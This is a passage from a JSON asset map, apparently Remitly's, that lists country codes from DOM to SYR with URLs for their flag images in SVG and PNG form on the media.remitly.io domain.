21@2x-9aebf399ebc0e7634119.png"}},"DOM":{"svg":"https://media.remitly.io/DOM_128x86-4486f0edfbc42f8ddad6.svg","png":{"32x21@2x":"https://media.remitly.io/DOM_32x21@2x-1fffaa7285a739b35774.png"}},"ECU":{"svg":"https://media.remitly.io/ECU_128x86-b416f1153def73eea65e.svg","png":{"32x21@2x":"https://media.remitly.io/ECU_32x21@2x-62084a8b4a29492447de.png"}},"EGY":{"svg":"https://media.remitly.io/EGY_128x86-46fe560aacdeb437a44e.svg","png":{"32x21@2x":"https://media.remitly.io/EGY_32x21@2x-bf9284f8cd15a32b017c.png"}},"SLV":{"svg":"https://media.remitly.io/SLV_128x86-dcbdc295219b83421e9e.svg","png":{"32x21@2x":"https://media.remitly.io/SLV_32x21@2x-1720d0650699317c2340.png"}},"GNQ":{"svg":"https://media.remitly.io/GNQ_128x86-f5809cde16e63ac8cd0a.svg","png":{"32x21@2x":"https://media.remitly.io/GNQ_32x21@2x-52f5a72a5c878a17b735.png"}},"ERI":{"svg":"https://media.remitly.io/ERI_128x86-76d2cd0747aa33ddbaa2.svg","png":{"32x21@2x":"https://media.remitly.io/ERI_32x21@2x-a29245e3f4b8772f3068.png"}},"EST":{"svg":"https://media.remitly.io/EST_128x86-77602c81bb2e096fb936.svg","png":{"32x21@2x":"https://media.remitly.io/EST_32x21@2x-1ee21dab25fcfb227a0f.png"}},"ETH":{"svg":"https://media.remitly.io/ETH_128x86-8d315b611d843ab1e07b.svg","png":{"32x21@2x":"https://media.remitly.io/ETH_32x21@2x-f543dd9772517b25b025.png"}},"FLK":{"svg":"https://media.remitly.io/FLK_128x86-bf02d72fc31f44b3968c.svg","png":{"32x21@2x":"https://media.remitly.io/FLK_32x21@2x-7f18d76fac7a092a1383.png"}},"FRO":{"svg":"https://media.remitly.io/FRO_128x86-4106b17fca6cc7af62f4.svg","png":{"32x21@2x":"https://media.remitly.io/FRO_32x21@2x-9580d256329075bc375e.png"}},"FJI":{"svg":"https://media.remitly.io/FJI_128x86-2e156116fa271e13225d.svg","png":{"32x21@2x":"https://media.remitly.io/FJI_32x21@2x-3f9d980e3f9145681b7f.png"}},"FIN":{"svg":"https://media.remitly.io/FIN_128x86-84cd47671801265ea8ef.svg","png":{"32x21@2x":"https://media.remitly.io/FIN_32x21@2x-eaef2c8d1968026e7236.png"}},"FRA":{"svg":"https://media.remitly.io/FRA_128x86-06c6c4ce6becdffb3520.svg","png":{"32x21@2x":"https://media.remitly.io/FRA_32x21@2x-78e2706289c8d0d22649.png"}},"GUF":{"svg":"https://media.remitly.io/GUF_128x86-f269bfa8248be14927e7.svg","png":{"32x21@2x":"https://media.remitly.io/GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"PYF":{"svg":"https://media.remitly.io/PYF_128x86-4c8cd688913de824bcd5.svg","png":{"32x21@2x":"https://media.remitly.io/PYF_32x21@2x-60e060059d93fe4cbd4a.png"}},"ATF":{"svg":"https://media.remitly.io/ATF_128x86-206dc1f6478b8d3da1c3.svg","png":{"32x21@2x":"https://media.remitly.io/ATF_32x21@2x-504cc1ccf22d84e6631d.png"}},"GAB":{"svg":"https://media.remitly.io/GAB_128x86-09a4d0bfb87298934fc3.svg","png":{"32x21@2x":"https://media.remitly.io/GAB_32x21@2x-5b7bf48d0e8b975fb257.png"}},"GMB":{"svg":"https://media.remitly.io/GMB_128x86-b8f16da20bd0bc1eb5eb.svg","png":{"32x21@2x":"https://media.remitly.io/GMB_32x21@2x-d3c4df59825936753886.png"}},"GEO":{"svg":"https://media.remitly.io/GEO_128x86-238703d3961fbe5a259b.svg","png":{"32x21@2x":"https://media.remitly.io/GEO_32x21@2x-87f902b82c54edb6b034.png"}},"DEU":{"svg":"https://media.remitly.io/DEU_128x86-f1bcf84e49d76740b3d3.svg","png":{"32x21@2x":"https://media.remitly.io/DEU_32x21@2x-ac7daaa3458ae54a99f1.png"}},"GHA":{"svg":"https://media.remitly.io/GHA_128x86-427586842ff8a17dbd7e.svg","png":{"32x21@2x":"https://media.remitly.io/GHA_32x21@2x-ff7b6866c94de7922c15.png"}},"GIB":{"svg":"https://media.remitly.io/GIB_128x86-ed01cee60e8854f44f45.svg","png":{"32x21@2x":"https://media.remitly.io/GIB_32x21@2x-c4c5bedad64d42a98fc2.png"}},"GRC":{"svg":"https://media.remitly.io/GRC_128x86-eb57a7cacaa8bf754080.svg","png":{"32x21@2x":"https://media.remitly.io/GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"}},"GRL":{"svg":"https://media.remitly.io/GRL_128x86-b127a51b34ae6d88a9e2.svg","png":{"32x21@2x":"https://media.remitly.io/GRL_32x21@2x-ee79db94ffc19304486b.png"}},"GRD":{"svg":"https://media.remitly.io/GRD_128x86-755d7c65d6a4955e003d.svg","png":{"32x21@2x":"https://media.remitly.io/GRD_32x21@2x-acc8bc2dc158dff75821.png"}},"GLP":{"svg":"https://media.remitly.io/GLP_128x86-aa623b29ca084cef3786.svg","png":{"32x21@2x":"https://media.remitly.io/GLP_32x21@2x-77e4713659f1a37f9c6e.png"}},"GUM":{"svg":"https://media.remitly.io/GUM_128x86-95275576d222b3416fbe.svg","png":{"32x21@2x":"https://media.remitly.io/GUM_32x21@2x-aac83981d09bd99cadcc.png"}},"GTM":{"svg":"https://media.remitly.io/GTM_128x86-410a48bd8cb6ef3e39a9.svg","png":{"32x21@2x":"https://media.remitly.io/GTM_32x21@2x-9e06babd2e3b763349b7.png"}},"GGY":{"svg":"https://media.remitly.io/GGY_128x86-c5b1e654996b06e1f9ae.svg","png":{"32x21@2x":"https://media.remitly.io/GGY_32x21@2x-a1617936e2e5a48aaf67.png"}},"GIN":{"svg":"https://media.remitly.io/GIN_128x86-d240358ececc0ff61464.svg","png":{"32x21@2x":"https://media.remitly.io/GIN_32x21@2x-e9492b9b75e85b370914.png"}},"GNB":{"svg":"https://media.remitly.io/GNB_128x86-382ef67e44d373c0165c.svg","png":{"32x21@2x":"https://media.remitly.io/GNB_32x21@2x-b3268b441ebbdbced05a.png"}},"GUY":{"svg":"https://media.remitly.io/GUY_128x86-a8c4fc1fe6cc8db004b7.svg","png":{"32x21@2x":"https://media.remitly.io/GUY_32x21@2x-1a8b0512b0c3c536d937.png"}},"HTI":{"svg":"https://media.remitly.io/HTI_128x86-c0eb4a28fdd8fcfc60fa.svg","png":{"32x21@2x":"https://media.remitly.io/HTI_32x21@2x-81dffb396acba2ecd20b.png"}},"HMD":{"svg":"https://media.remitly.io/HMD_128x86-1f9b1cd5ff21e912177f.svg","png":{"32x21@2x":"https://media.remitly.io/HMD_32x21@2x-0772cd5336f1c3ed58e9.png"}},"VAT":{"svg":"https://media.remitly.io/VAT_128x86-ee573899c4af91445f30.svg","png":{"32x21@2x":"https://media.remitly.io/VAT_32x21@2x-3b23aa24cdf23ad0a607.png"}},"HND":{"svg":"https://media.remitly.io/HND_128x86-827eb8b561fe04761670.svg","png":{"32x21@2x":"https://media.remitly.io/HND_32x21@2x-dd086f157a1c8f459049.png"}},"HKG":{"svg":"https://media.remitly.io/HKG_128x86-dd72a0650edf5eb1a813.svg","png":{"32x21@2x":"https://media.remitly.io/HKG_32x21@2x-206406881b1d9abffcd4.png"}},"HUN":{"svg":"https://media.remitly.io/HUN_128x86-33296f1b3290e1efcd7b.svg","png":{"32x21@2x":"https://media.remitly.io/HUN_32x21@2x-024b6663a4d405501607.png"}},"ISL":{"svg":"https://media.remitly.io/ISL_128x86-45e9a646904cc25266c3.svg","png":{"32x21@2x":"https://media.remitly.io/ISL_32x21@2x-0e4e1b61c781e05c304c.png"}},"IND":{"svg":"https://media.remitly.io/IND_128x86-c6c1362fdadef06c0a4e.svg","png":{"32x21@2x":"https://media.remitly.io/IND_32x21@2x-49c501a78234cff9019a.png"}},"IDN":{"svg":"https://media.remitly.io/IDN_128x86-d0d0b10e35b84cf9ab4c.svg","png":{"32x21@2x":"https://media.remitly.io/IDN_32x21@2x-c0727018aa914739db3f.png"}},"IRN":{"svg":"https://media.remitly.io/IRN_128x86-1f658a3a44b8411ef29f.svg","png":{"32x21@2x":"https://media.remitly.io/IRN_32x21@2x-fa64c1d415f9932a9226.png"}},"IRQ":{"svg":"https://media.remitly.io/IRQ_128x86-735db7936bf3d31142a6.svg","png":{"32x21@2x":"https://media.remitly.io/IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"}},"IRL":{"svg":"https://media.remitly.io/IRL_128x86-697f1311500332b427f0.svg","png":{"32x21@2x":"https://media.remitly.io/IRL_32x21@2x-afa057b9fad9c9d3dff9.png"}},"IMN":{"svg":"https://media.remitly.io/IMN_128x86-26e3ee616cf09c105e8d.svg","png":{"32x21@2x":"https://media.remitly.io/IMN_32x21@2x-56c002d30c3e1d117db8.png"}},"ISR":{"svg":"https://media.remitly.io/ISR_128x86-202915b580739c3cc400.svg","png":{"32x21@2x":"https://media.remitly.io/ISR_32x21@2x-d889efa8f112a31b01a8.png"}},"ITA":{"svg":"https://media.remitly.io/ITA_128x86-be936f5996276d56633d.svg","png":{"32x21@2x":"https://media.remitly.io/ITA_32x21@2x-cdd70ad731771c11f88a.png"}},"JAM":{"svg":"https://media.remitly.io/JAM_128x86-c5fae3d9ac4b4cab86dd.svg","png":{"32x21@2x":"https://media.remitly.io/JAM_32x21@2x-6fb02839c8f4406fa6e0.png"}},"JPN":{"svg":"https://media.remitly.io/JPN_128x86-6d3b14ea15d71913ab63.svg","png":{"32x21@2x":"https://media.remitly.io/JPN_32x21@2x-6de6ebd1423a031b5022.png"}},"JEY":{"svg":"https://media.remitly.io/JEY_128x86-d812111830cb62d21ae0.svg","png":{"32x21@2x":"https://media.remitly.io/JEY_32x21@2x-68935aa846cc19ac81ca.png"}},"JOR":{"svg":"https://media.remitly.io/JOR_128x86-5b2ab337d684187e815f.svg","png":{"32x21@2x":"https://media.remitly.io/JOR_32x21@2x-5c0af3ff6825efb4fb38.png"}},"KAZ":{"svg":"https://media.remitly.io/KAZ_128x86-8eb3372bcfadeda3ddb5.svg","png":{"32x21@2x":"https://media.remitly.io/KAZ_32x21@2x-c413a1b98401b8de71b5.png"}},"KEN":{"svg":"https://media.remitly.io/KEN_128x86-0f01f08b92a85bdb5b76.svg","png":{"32x21@2x":"https://media.remitly.io/KEN_32x21@2x-f7ea1f0b46a72823887e.png"}},"KIR":{"svg":"https://media.remitly.io/KIR_128x86-da24c786114ae6a0f60d.svg","png":{"32x21@2x":"https://media.remitly.io/KIR_32x21@2x-b1f52628eb59796a5ef0.png"}},"PRK":{"svg":"https://media.remitly.io/PRK_128x86-9559170bc4737265e6c8.svg","png":{"32x21@2x":"https://media.remitly.io/PRK_32x21@2x-3425073da0f5a20e7fdf.png"}},"KOR":{"svg":"https://media.remitly.io/KOR_128x86-9ecb3e4c8915edccc8de.svg","png":{"32x21@2x":"https://media.remitly.io/KOR_32x21@2x-f9cad56ce5f964ba45ce.png"}},"KWT":{"svg":"https://media.remitly.io/KWT_128x86-a2821eeaf6cc10ba0360.svg","png":{"32x21@2x":"https://media.remitly.io/KWT_32x21@2x-bf51897d0195ea7322a6.png"}},"KGZ":{"svg":"https://media.remitly.io/KGZ_128x86-1031618ea3a963e66b58.svg","png":{"32x21@2x":"https://media.remitly.io/KGZ_32x21@2x-a9e90e5952c858b66c69.png"}},"LAO":{"svg":"https://media.remitly.io/LAO_128x86-91e902d143a29d6e8949.svg","png":{"32x21@2x":"https://media.remitly.io/LAO_32x21@2x-a9f0e51354143d7c024e.png"}},"LVA":{"svg":"https://media.remitly.io/LVA_128x86-1ea96d1f05d515c7da78.svg","png":{"32x21@2x":"https://media.remitly.io/LVA_32x21@2x-d232024b919f23879aa1.png"}},"LBN":{"svg":"https://media.remitly.io/LBN_128x86-23f148c1d9db20d50144.svg","png":{"32x21@2x":"https://media.remitly.io/LBN_32x21@2x-ea17777599a6c0453ac3.png"}},"LSO":{"svg":"https://media.remitly.io/LSO_128x86-21e54a602760d1a3d4c6.svg","png":{"32x21@2x":"https://media.remitly.io/LSO_32x21@2x-32b7605ec2e38943a9d1.png"}},"LBR":{"svg":"https://media.remitly.io/LBR_128x86-1e022f3032b2151500c2.svg","png":{"32x21@2x":"https://media.remitly.io/LBR_32x21@2x-11367c9533ec8527b5d2.png"}},"LBY":{"svg":"https://media.remitly.io/LBY_128x86-6cfb4096adb079c80de5.svg","png":{"32x21@2x":"https://media.remitly.io/LBY_32x21@2x-d8434387fa28ea0d3a58.png"}},"LIE":{"svg":"https://media.remitly.io/LIE_128x86-42f774450a44b9bb944d.svg","png":{"32x21@2x":"https://media.remitly.io/LIE_32x21@2x-94e837f0c8b50884a676.png"}},"LTU":{"svg":"https://media.remitly.io/LTU_128x86-df306d7ace5307c2b83d.svg","png":{"32x21@2x":"https://media.remitly.io/LTU_32x21@2x-60454cfa928431b364f0.png"}},"LUX":{"svg":"https://media.remitly.io/LUX_128x86-0020a874aa038c208fc3.svg","png":{"32x21@2x":"https://media.remitly.io/LUX_32x21@2x-44a026289ef8bf07536f.png"}},"MAC":{"svg":"https://media.remitly.io/MAC_128x86-9bc2734083d230f01c2a.svg","png":{"32x21@2x":"https://media.remitly.io/MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"}},"MKD":{"svg":"https://media.remitly.io/MKD_128x86-1bedba25f81e42b32289.svg","png":{"32x21@2x":"https://media.remitly.io/MKD_32x21@2x-b4ac3034131300919a04.png"}},"MDG":{"svg":"https://media.remitly.io/MDG_128x86-ac39c08690a5b0c16712.svg","png":{"32x21@2x":"https://media.remitly.io/MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"}},"MWI":{"svg":"https://media.remitly.io/MWI_128x86-1131751264698770c195.svg","png":{"32x21@2x":"https://media.remitly.io/MWI_32x21@2x-c668783eb7d2a97fab1a.png"}},"MYS":{"svg":"https://media.remitly.io/MYS_128x86-522076ee4b8921814a17.svg","png":{"32x21@2x":"https://media.remitly.io/MYS_32x21@2x-9704e8f645bfa3ce8a21.png"}},"MDV":{"svg":"https://media.remitly.io/MDV_128x86-cf27472fff4defd2014e.svg","png":{"32x21@2x":"https://media.remitly.io/MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"}},"MLI":{"svg":"https://media.remitly.io/MLI_128x86-623db4e6662adb99a9e0.svg","png":{"32x21@2x":"https://media.remitly.io/MLI_32x21@2x-a73458dc99d17dea813e.png"}},"MLT":{"svg":"https://media.remitly.io/MLT_128x86-48bda0ef6fcb4f77dccc.svg","png":{"32x21@2x":"https://media.remitly.io/MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"}},"MHL":{"svg":"https://media.remitly.io/MHL_128x86-3cbc6e148defc9c73d24.svg","png":{"32x21@2x":"https://media.remitly.io/MHL_32x21@2x-64e140ebcab0ca579b54.png"}},"MTQ":{"svg":"https://media.remitly.io/MTQ_128x86-75a7cbfebab2dbd35f08.svg","png":{"32x21@2x":"https://media.remitly.io/MTQ_32x21@2x-86255b08bd6b7f812a52.png"}},"MRT":{"svg":"https://media.remitly.io/MRT_128x86-656c70d4c37335f8bca0.svg","png":{"32x21@2x":"https://media.remitly.io/MRT_32x21@2x-7794297f81a94c8c340e.png"}},"MUS":{"svg":"https://media.remitly.io/MUS_128x86-2606980f2a194593bc8e.svg","png":{"32x21@2x":"https://media.remitly.io/MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"}},"MYT":{"svg":"https://media.remitly.io/MYT_128x86-79c822c637722ec23e13.svg","png":{"32x21@2x":"https://media.remitly.io/MYT_32x21@2x-ccb8ab3e8464b0c139be.png"}},"MEX":{"svg":"https://media.remitly.io/MEX_128x86-50a39c46f8736b350f6c.svg","png":{"32x21@2x":"https://media.remitly.io/MEX_32x21@2x-8d8566b9391f54906d2c.png"}},"FSM":{"svg":"https://media.remitly.io/FSM_128x86-5e1a61964d470a3d51a7.svg","png":{"32x21@2x":"https://media.remitly.io/FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"}},"MDA":{"svg":"https://media.remitly.io/MDA_128x86-98739ca26ea94e8f098c.svg","png":{"32x21@2x":"https://media.remitly.io/MDA_32x21@2x-a5ef0ae38911d65516da.png"}},"MCO":{"svg":"https://media.remitly.io/MCO_128x86-c04bd750ad194afce955.svg","png":{"32x21@2x":"https://media.remitly.io/MCO_32x21@2x-095c3a4dd619c092f413.png"}},"MNG":{"svg":"https://media.remitly.io/MNG_128x86-9d1365038835585a6d58.svg","png":{"32x21@2x":"https://media.remitly.io/MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"}},"MNE":{"svg":"https://media.remitly.io/MNE_128x86-5a3979d36ddc428d344b.svg","png":{"32x21@2x":"https://media.remitly.io/MNE_32x21@2x-8532fca1bb51bf4a6c5f.png"}},"MSR":{"svg":"https://media.remitly.io/MSR_128x86-0e9674d9c9b966b76ba3.svg","png":{"32x21@2x":"https://media.remitly.io/MSR_32x21@2x-8b1bc9667a477a69c517.png"}},"MAR":{"svg":"https://media.remitly.io/MAR_128x86-59a49b4212de8297eb51.svg","png":{"32x21@2x":"https://media.remitly.io/MAR_32x21@2x-669f4c8535e9e78d6068.png"}},"MOZ":{"svg":"https://media.remitly.io/MOZ_128x86-ac2fbf89c456aac35604.svg","png":{"32x21@2x":"https://media.remitly.io/MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"}},"MMR":{"svg":"https://media.remitly.io/MMR_128x86-864f991249a5e1122258.svg","png":{"32x21@2x":"https://media.remitly.io/MMR_32x21@2x-a65d0d77b37b35939184.png"}},"NAM":{"svg":"https://media.remitly.io/NAM_128x86-fb3fb97b09d852b72775.svg","png":{"32x21@2x":"https://media.remitly.io/NAM_32x21@2x-04f4ce3b180b8cf70b98.png"}},"NRU":{"svg":"https://media.remitly.io/NRU_128x86-867f5b6802868e39b02e.svg","png":{"32x21@2x":"https://media.remitly.io/NRU_32x21@2x-2a7645bb902bbda9e5ef.png"}},"NPL":{"svg":"https://media.remitly.io/NPL_128x86-2baf80448a54d2d6631e.svg","png":{"32x21@2x":"https://media.remitly.io/NPL_32x21@2x-2c4218599ee65682bf26.png"}},"NLD":{"svg":"https://media.remitly.io/NLD_128x86-541b4a7a3e1ba2c60098.svg","png":{"32x21@2x":"https://media.remitly.io/NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"}},"NCL":{"svg":"https://media.remitly.io/NCL_128x86-6801f213cdffde2c8006.svg","png":{"32x21@2x":"https://media.remitly.io/NCL_32x21@2x-ed13de1678d54408b5be.png"}},"NZL":{"svg":"https://media.remitly.io/NZL_128x86-302e9ba976baee98f343.svg","png":{"32x21@2x":"https://media.remitly.io/NZL_32x21@2x-157603152f1cdfbc9730.png"}},"NIC":{"svg":"https://media.remitly.io/NIC_128x86-b8e08fb9bf682905649f.svg","png":{"32x21@2x":"https://media.remitly.io/NIC_32x21@2x-63c035154cb4c49fe059.png"}},"NER":{"svg":"https://media.remitly.io/NER_128x86-12c4b1b2b84461a3910b.svg","png":{"32x21@2x":"https://media.remitly.io/NER_32x21@2x-27d8b6eaff385d6f3073.png"}},"NGA":{"svg":"https://media.remitly.io/NGA_128x86-e184270a11d9d77087ca.svg","png":{"32x21@2x":"https://media.remitly.io/NGA_32x21@2x-e238e84f1a610396d951.png"}},"NIU":{"svg":"https://media.remitly.io/NIU_128x86-3545664b3f8fc4fecbe4.svg","png":{"32x21@2x":"https://media.remitly.io/NIU_32x21@2x-849aab30b7f1a053642e.png"}},"NFK":{"svg":"https://media.remitly.io/NFK_128x86-1fdcfb6af62ea0451329.svg","png":{"32x21@2x":"https://media.remitly.io/NFK_32x21@2x-11f4080dd2ab4678eb72.png"}},"MNP":{"svg":"https://media.remitly.io/MNP_128x86-c6f716c8d7e9fd454256.svg","png":{"32x21@2x":"https://media.remitly.io/MNP_32x21@2x-4261b14815e3548d6118.png"}},"NOR":{"svg":"https://media.remitly.io/NOR_128x86-c72e4490614732535b4e.svg","png":{"32x21@2x":"https://media.remitly.io/NOR_32x21@2x-bf44e22a85d08b6528b3.png"}},"OMN":{"svg":"https://media.remitly.io/OMN_128x86-b93242f4f7ab14420ab4.svg","png":{"32x21@2x":"https://media.remitly.io/OMN_32x21@2x-8d178d9ac6245602dcec.png"}},"PAK":{"svg":"https://media.remitly.io/PAK_128x86-d29ab40992647e55e80c.svg","png":{"32x21@2x":"https://media.remitly.io/PAK_32x21@2x-29d226e5dd44fbf66efc.png"}},"PLW":{"svg":"https://media.remitly.io/PLW_128x86-c94eb45f51fb43646e6f.svg","png":{"32x21@2x":"https://media.remitly.io/PLW_32x21@2x-f747c950998d2045223c.png"}},"PSE":{"svg":"https://media.remitly.io/PSE_128x86-d78aa25fecf72e26dbaa.svg","png":{"32x21@2x":"https://media.remitly.io/PSE_32x21@2x-5adcbcdf75c745ce6607.png"}},"PAN":{"svg":"https://media.remitly.io/PAN_128x86-2016072786a337e87e6d.svg","png":{"32x21@2x":"https://media.remitly.io/PAN_32x21@2x-11c12cfcf555fa539f72.png"}},"PNG":{"svg":"https://media.remitly.io/PNG_128x86-f2694996560301418ff4.svg","png":{"32x21@2x":"https://media.remitly.io/PNG_32x21@2x-d6cb1e2c9c97156e366b.png"}},"PRY":{"svg":"https://media.remitly.io/PRY_128x86-d0b78a82568c9d67ba3d.svg","png":{"32x21@2x":"https://media.remitly.io/PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"}},"PER":{"svg":"https://media.remitly.io/PER_128x86-ee5174dd5b43b4963c21.svg","png":{"32x21@2x":"https://media.remitly.io/PER_32x21@2x-f319ea5d722408c5fd15.png"}},"PHL":{"svg":"https://media.remitly.io/PHL_128x86-d00e05753362094c5b62.svg","png":{"32x21@2x":"https://media.remitly.io/PHL_32x21@2x-f92826885f12eba0efcb.png"}},"PCN":{"svg":"https://media.remitly.io/PCN_128x86-0bd5582cfe1a9b9210c2.svg","png":{"32x21@2x":"https://media.remitly.io/PCN_32x21@2x-a1973e2e74431a962248.png"}},"POL":{"svg":"https://media.remitly.io/POL_128x86-59482b351b74ffec86be.svg","png":{"32x21@2x":"https://media.remitly.io/POL_32x21@2x-10d6d6656b6666b7a4aa.png"}},"PRT":{"svg":"https://media.remitly.io/PRT_128x86-ca86b4322cff2bbe3815.svg","png":{"32x21@2x":"https://media.remitly.io/PRT_32x21@2x-e15b74100d551de39b55.png"}},"PRI":{"svg":"https://media.remitly.io/PRI_128x86-f301ef62a162757da590.svg","png":{"32x21@2x":"https://media.remitly.io/PRI_32x21@2x-e1b092313c9f7c69eaf6.png"}},"QAT":{"svg":"https://media.remitly.io/QAT_128x86-c51450e0d23be2b5a04c.svg","png":{"32x21@2x":"https://media.remitly.io/QAT_32x21@2x-5a35bde0e39fb9544f6d.png"}},"REU":{"svg":"https://media.remitly.io/REU_128x86-8a396d4d8f352c895de2.svg","png":{"32x21@2x":"https://media.remitly.io/REU_32x21@2x-42dddccf3d4feda654b6.png"}},"ROU":{"svg":"https://media.remitly.io/ROU_128x86-f00787695149a476cc07.svg","png":{"32x21@2x":"https://media.remitly.io/ROU_32x21@2x-83c874e23f8946ad726f.png"}},"RUS":{"svg":"https://media.remitly.io/RUS_128x86-1da87d2b822e0e644f71.svg","png":{"32x21@2x":"https://media.remitly.io/RUS_32x21@2x-255284915502a8801e77.png"}},"RWA":{"svg":"https://media.remitly.io/RWA_128x86-f360026afea76daca70b.svg","png":{"32x21@2x":"https://media.remitly.io/RWA_32x21@2x-6185c37c233ea88af8b6.png"}},"BLM":{"svg":"https://media.remitly.io/BLM_128x86-61b5d439fb4d4cd653b4.svg","png":{"32x21@2x":"https://media.remitly.io/BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"SHN":{"svg":"https://media.remitly.io/SHN_128x86-2f1002b66cda74aacf2f.svg","png":{"32x21@2x":"https://media.remitly.io/SHN_32x21@2x-a8bed11afd8379e2bd94.png"}},"KNA":{"svg":"https://media.remitly.io/KNA_128x86-a92730c01d4a22bfb2b7.svg","png":{"32x21@2x":"https://media.remitly.io/KNA_32x21@2x-775a5361f81e4f420ff0.png"}},"LCA":{"svg":"https://media.remitly.io/LCA_128x86-a847deda680139688188.svg","png":{"32x21@2x":"https://media.remitly.io/LCA_32x21@2x-4c34ab66298af837acff.png"}},"MAF":{"svg":"https://media.remitly.io/MAF_128x86-249aae8bf5d19a735d67.svg","png":{"32x21@2x":"https://media.remitly.io/MAF_32x21@2x-d413c1bf356863be007e.png"}},"SPM":{"svg":"https://media.remitly.io/SPM_128x86-3fba88fc8eb492fef9ee.svg","png":{"32x21@2x":"https://media.remitly.io/SPM_32x21@2x-0ef4f79fd54d1252195c.png"}},"VCT":{"svg":"https://media.remitly.io/VCT_128x86-013f0837316f20158381.svg","png":{"32x21@2x":"https://media.remitly.io/VCT_32x21@2x-c50f5d3630578b5b42ee.png"}},"WSM":{"svg":"https://media.remitly.io/WSM_128x86-fbea64301f1be1f06618.svg","png":{"32x21@2x":"https://media.remitly.io/WSM_32x21@2x-a223a771dda2e02c8fd6.png"}},"SMR":{"svg":"https://media.remitly.io/SMR_128x86-b181b0756e08aff648e2.svg","png":{"32x21@2x":"https://media.remitly.io/SMR_32x21@2x-dfdf23b6c3d86ce52772.png"}},"STP":{"svg":"https://media.remitly.io/STP_128x86-c901f04374eca525b196.svg","png":{"32x21@2x":"https://media.remitly.io/STP_32x21@2x-c33b1acb495d706f7b39.png"}},"SAU":{"svg":"https://media.remitly.io/SAU_128x86-06cbb6eae5fe33dcb46a.svg","png":{"32x21@2x":"https://media.remitly.io/SAU_32x21@2x-4b5b66fa386ea4a17de6.png"}},"SEN":{"svg":"https://media.remitly.io/SEN_128x86-ca4b3c2a087768d275f7.svg","png":{"32x21@2x":"https://media.remitly.io/SEN_32x21@2x-56645f731e449747e3b0.png"}},"SRB":{"svg":"https://media.remitly.io/SRB_128x86-5c222ddaa6dd0f2d8e42.svg","png":{"32x21@2x":"https://media.remitly.io/SRB_32x21@2x-890308faf91abfbbc2b7.png"}},"SYC":{"svg":"https://media.remitly.io/SYC_128x86-9bf37b2d164b6c5938c2.svg","png":{"32x21@2x":"https://media.remitly.io/SYC_32x21@2x-330694ec6365c3f76487.png"}},"SLE":{"svg":"https://media.remitly.io/SLE_128x86-25052ab1f41c67d9b080.svg","png":{"32x21@2x":"https://media.remitly.io/SLE_32x21@2x-e5cedefc4136f52e8b6c.png"}},"SGP":{"svg":"https://media.remitly.io/SGP_128x86-07931cc3d6cf917e50a4.svg","png":{"32x21@2x":"https://media.remitly.io/SGP_32x21@2x-900a9146e39d57d689b1.png"}},"SXM":{"svg":"https://media.remitly.io/SXM_128x86-6d0d3ce5bb7765b1ea29.svg","png":{"32x21@2x":"https://media.remitly.io/SXM_32x21@2x-edad6085121b35054c84.png"}},"SVK":{"svg":"https://media.remitly.io/SVK_128x86-82139420aff2c4b32d1f.svg","png":{"32x21@2x":"https://media.remitly.io/SVK_32x21@2x-bf0880e48d53442025f2.png"}},"SVN":{"svg":"https://media.remitly.io/SVN_128x86-3d641089fb0388173341.svg","png":{"32x21@2x":"https://media.remitly.io/SVN_32x21@2x-6dc840b96b26986f2c40.png"}},"SLB":{"svg":"https://media.remitly.io/SLB_128x86-ec417cc2734d4b1e316b.svg","png":{"32x21@2x":"https://media.remitly.io/SLB_32x21@2x-d8a47c7099bc961eac79.png"}},"SOM":{"svg":"https://media.remitly.io/SOM_128x86-9f325bf5abf7e95a71fa.svg","png":{"32x21@2x":"https://media.remitly.io/SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"}},"ZAF":{"svg":"https://media.remitly.io/ZAF_128x86-51698bcf29526f0ac9f0.svg","png":{"32x21@2x":"https://media.remitly.io/ZAF_32x21@2x-d898861f057b902b7c84.png"}},"SGS":{"svg":"https://media.remitly.io/SGS_128x86-44d60da12d166a563a58.svg","png":{"32x21@2x":"https://media.remitly.io/SGS_32x21@2x-09106b863f979444da94.png"}},"SSD":{"svg":"https://media.remitly.io/SSD_128x86-a859aef843f1139227ed.svg","png":{"32x21@2x":"https://media.remitly.io/SSD_32x21@2x-9813e8acb2b70ea17d78.png"}},"ESP":{"svg":"https://media.remitly.io/ESP_128x86-d49b11815c15a60bf387.svg","png":{"32x21@2x":"https://media.remitly.io/ESP_32x21@2x-6709ddce2e37b4e94cb6.png"}},"LKA":{"svg":"https://media.remitly.io/LKA_128x86-8d0bdd6264d6551c9136.svg","png":{"32x21@2x":"https://media.remitly.io/LKA_32x21@2x-152055382bfb883dc097.png"}},"SDN":{"svg":"https://media.remitly.io/SDN_128x86-5e2d8427246a50c96838.svg","png":{"32x21@2x":"https://media.remitly.io/SDN_32x21@2x-5af92cbde467ab83027b.png"}},"SUR":{"svg":"https://media.remitly.io/SUR_128x86-eac4f8cee13999ff1b8e.svg","png":{"32x21@2x":"https://media.remitly.io/SUR_32x21@2x-4439cd5d2eb11674555f.png"}},"SJM":{"svg":"https://media.remitly.io/SJM_128x86-a008a5d6c572fd5e49ac.svg","png":{"32x21@2x":"https://media.remitly.io/SJM_32x21@2x-6f31dfe0aee05205ab8e.png"}},"SWZ":{"svg":"https://media.remitly.io/SWZ_128x86-c73b94082341137021bf.svg","png":{"32x21@2x":"https://media.remitly.io/SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"}},"SWE":{"svg":"https://media.remitly.io/SWE_128x86-7db65c9ad49d7104cc9f.svg","png":{"32x21@2x":"https://media.remitly.io/SWE_32x21@2x-33419c5a8843d0c62978.png"}},"CHE":{"svg":"https://media.remitly.io/CHE_128x86-b4132fe1699f1d5534d7.svg","png":{"32x21@2x":"https://media.remitly.io/CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"}},"SYR":{"svg":"https://media.remitly.io/SYR_128x86-d3b513d52616c2947b27.svg","png":{"32x21@2x":"https://media.remitly.io/SYR_32x